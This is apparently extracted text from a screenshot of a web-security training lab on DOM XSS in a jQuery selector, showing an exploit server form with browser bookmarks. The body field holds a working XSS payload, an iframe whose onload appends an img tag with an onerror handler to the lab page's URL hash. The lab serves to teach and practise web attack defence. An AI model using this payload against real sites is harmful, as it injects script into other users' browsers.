 Lab: DOM XSS in jQuery se
DOM XSS in jQuery selecto
Exploit Server: DOM XSS in
https://exploit-0a600062038704cd80dcfc9d01c400a1.exploit-server.net
1
2
Bur
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
crt.sh | Certificate Se...
Shodan Search Engine
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a6a00c0031c049e8025fdb5001e009b.web-security-academy.net/#" onload='this.src+="<img src=0 onerror=print()>"'></iframe>
Store
View exploit
Deliver exploit to victim
Access log